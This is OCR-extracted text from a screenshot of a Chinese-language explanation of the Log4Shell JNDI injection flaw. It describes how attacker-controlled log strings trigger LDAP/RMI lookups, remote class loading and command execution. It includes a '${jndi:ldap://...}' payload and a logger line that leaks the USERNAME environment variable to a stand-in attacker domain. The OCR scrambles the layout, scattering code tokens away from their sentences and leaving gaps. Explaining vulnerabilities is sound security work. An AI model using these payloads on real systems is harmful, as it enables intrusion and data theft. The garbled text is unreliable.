
表达式传给 JNDI 解析，触发对攻击者
${jndi:ldap://...}
控制的远程服务器的 LDAP/RMI 查询，JVM 随后下载并实
例化返回的 Java 类，在构造方法中执行任意代码。问题根
源在于日志框架将用户可控字符串作为可执行表达式解
析，而非仅作为数据记录。
logger.error("${jndi:ldap://${env:USERNAME}.attacker.co
攻击面覆盖所有会被打印进日志的外部数据：请求参数、
User-Agent、X-Forwarded-For 等请求头，以及经由消息队
列二次转存的内容。触发协议不限于 LDAP，RMI 同样可
执行，DNS 协议常用于探测阶段的外带确认。日志级别需
达到系统配置的最低阈值（默认
）才能触发表达式
.error
解析。
攻击链：攻击者搭建恶意 LDAP 服务（marshalsec 等工
具），响应 JNDI 查询时返回指向远程恶意
文件的
.class
引用，目标 JVM 通过
下载并实例化该
URLClassLoader
类，在构造方法中调用
执行
Runtime.getRuntime().exec()
命令。